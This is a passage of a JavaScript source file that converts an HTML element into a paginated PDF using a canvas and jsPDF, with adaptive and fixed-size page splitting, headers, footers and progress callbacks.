                        drawLine(reallyHeight, node);
                        cacheMarginBottom = reallyMarginBottom;
                        continue;
                    }
                } else if (strSome(flexFlow, 'column') && node.style.height !== '') {
                    // console.log(node)
                }
            }

            // block换行，处理此前 inlineBlockHeightBox
            if (inlineBlockHeightBox.length) drawLine(0, node);

            if (children && children.length && node.nodeName !== 'TR') {
                prevNode = node;

                childLengthBox.push(childLength);
                childIndexBox.push(childIndex);
                childLength = children.length;
                childIndex = -1;

                nodesArr.unshift(...childNodes);
                if (!isTableChild(node)) {
                    fatherCacheMaginBottom = reallyMarginBottom;
                    fatherMarginTop = reallyMarginTop;
                }
                continue;
            }

            // 处理margin-top
            if (fatherMarginTop && !isTableChild(node)) {
                reallyHeight += Math.max(cacheMarginBottom, fatherMarginTop, reallyMarginTop);
                fatherMarginTop = 0;
            } else if (fatherMarginTop && isTableChild(node)) {
                reallyHeight += Math.max(cacheMarginBottom, fatherMarginTop);
                fatherMarginTop = 0;
                cacheMarginBottom = 0;
            } else if (!fatherMarginTop && !isTableChild(node)) {
                reallyHeight += Math.max(cacheMarginBottom, reallyMarginTop);
            }

            drawLine(reallyHeight, node);
            if (!isTableChild(node)) cacheMarginBottom = reallyMarginBottom;
        } else if (isTextNode(node)) {
            const [width = 0, height = 0] = await getTextComputedStyles(node, ['width', 'height']);
            if (prevNode.level !== node.level && +width !== 0) drawLine(0, node);

            if (+width) {
                inlineBlockTotalWidth += +width + 3;
                inlineBlockHeightBox.push(+height);
            }
        }

        if (inlineBlockTotalWidth >= element.offsetWidth) {
            inlineBlockTotalWidth = memoryInlineBlockWidth;
            const lastHeight = inlineBlockHeightBox.pop() || 0;
            const height = inlineBlockHeightBox.length ? Math.max.apply(inlineBlockHeightBox, inlineBlockHeightBox) : 0;
            drawHeight += height;
            inlineBlockHeightBox = [lastHeight];
        }

        if (drawHeight * ratio > reallyContentHeight) {
            const pageDrawHeight = memoryDrawHeight * ratio;
            const blankHeight = reallyContentHeight - pageDrawHeight;

            drawPageParams.pageNum = pageNum;
            drawPageParams.offsetY = offsetY;

            await drawPage(drawPageParams, async () => {
                if (blankHeight) await addBlank(pdf, 0, reallyContentHeight + baseY - blankHeight, pdfWidth, blankHeight + 3);
            });
            await onProgressCallback(drawPageParams, blankHeight);

            offsetY += pageDrawHeight;
            drawHeight -= memoryDrawHeight;

            pageNum++;
            pdf.addPage();
        }
    }

    drawPageParams.pageNum = pageNum;
    drawPageParams.offsetY = offsetY;
    await drawPage(drawPageParams);
    await onProgressCallback(drawPageParams);

    return pdf;
};

const outputWithFixedSize = async ({
    pdf,
    addImage,
    baseX,
    baseY,
    imgWidth,
    imgHeight,
    contentHeight,
    $header,
    $footer,
    pdfWidth,
    pdfHeight,
    outputType,
    onProgress,
    pdfOptions,
    element,
    useDefaultFoot,
}) => {
    const JsPDF = window.jsPDF;
    const ratio = imgWidth / element.offsetWidth;

    let pageNum = 1;
    let offsetY = 0;
    const pagesArr = [];

    const {
        $headerHeight,
        $footerHeight,
    } = await getHeaderAndFooter($header, $footer, pageNum, true, useDefaultFoot);
    let reallyContentHeight = contentHeight;
    reallyContentHeight -= ($headerHeight + $footerHeight) * ratio;

    const drawPageParams = {
        pdf,
        $header,
        $footer,
        pageNum,
        baseX,
        baseY,
        offsetY,
        imgWidth,
        imgHeight,
        pdfWidth,
        pdfHeight,
        addImage,
        useDefaultFoot,
    };

    const onProgressCallback = async () => {
        if (onProgress instanceof Function) {
            const cloneDrawPageParams = { ...drawPageParams };
            cloneDrawPageParams.pdf = new JsPDF(pdfOptions);
            const page = await drawPage(cloneDrawPageParams);
            pagesArr.push(page);

            const percent = ((offsetY + reallyContentHeight <= imgHeight ? offsetY + reallyContentHeight : imgHeight) / imgHeight * 100).toFixed(2);
            onProgress(percent, pageNum, output(pagesArr[pageNum - 1], outputType));
        }
    };

    while (offsetY < imgHeight) {
        drawPageParams.pageNum = pageNum;
        drawPageParams.offsetY = offsetY;
        await drawPage(drawPageParams);
        await onProgressCallback();

        offsetY += reallyContentHeight;

        if (offsetY < imgHeight) {
            pageNum++;
            pdf.addPage();
        }
    }
    return pdf;
};

const _html2pdf = async (element, {
    pagesplit = false,
    orientation = 'p',
    unit = 'pt',
    format = 'a4',
    position = {},
    outputType = 'save',
    header = createHeaderAndFooterElement,
    footer = createHeaderAndFooterElement,
    mode = 'adaptive',
    filename = 'demo',
    onProgress,
    onComplete,
    isToggleStyle = false,
    useDefaultFoot = true,
    useCORS = false
} = {}) => {
    const JsPDF = window.jsPDF;
    let toggleStyle = null;
    if (isToggleStyle) toggleStyle = getToggleStyle(element);
    if (toggleStyle instanceof Function) toggleStyle();

    const {
        width: pdfWidth,
        height: pdfHeight,
    } = getPageSize(orientation, unit, format);
    const offset = Object.assign({ x: 0, y: 0 }, position);
    const imgWidth = pdfWidth - offset.x * 2;

    const {
        height: imgHeight,
        data: pageData,
    } = await elementToCanvas(element, imgWidth, false, useCORS);

    // 生成一页pdf的内容的高度
    const contentHeight = pdfHeight - offset.y * 2;

    const pdf = new JsPDF({
        orientation,
        unit,
        format,
    });

    const imageCompression = 'SLOW';
    const alias = Math.random().toString(35);

    const addImage = (pdfObj, _x, _y, height) => {
        pdfObj.addImage(pageData, 'JPEG', _x, _y, imgWidth, Math.floor(height), alias, imageCompression);
    };

    if (pagesplit && imgHeight > contentHeight) {
        const args = {
            pdf,
            addImage,
            baseX: offset.x,
            baseY: offset.y,
            imgWidth,
            imgHeight,
            contentHeight,
            $header: header,
            $footer: footer,
            pdfWidth,
            pdfHeight,
            outputType,
            onProgress,
            pdfOptions: {
                orientation,
                unit,
                format,
            },
            element,
            useDefaultFoot,
        };
        switch (mode) {
        case 'adaptive':
            await outputWithAdaptive.call(null, args);
            break;
        case 'fixed':
            await outputWithFixedSize.call(null, args);
            break;
        default: outputWithAdaptive.call(null, args);
        }
    } else {
        addImage(pdf, offset.x, offset.y, imgHeight < contentHeight ? imgHeight : contentHeight);
    }

    if (toggleStyle instanceof Function) toggleStyle();

    const result = output(pdf, outputType, filename);
    if (onComplete instanceof Function) onComplete(result);
    return result;
};

window._html2pdf = _html2pdf;



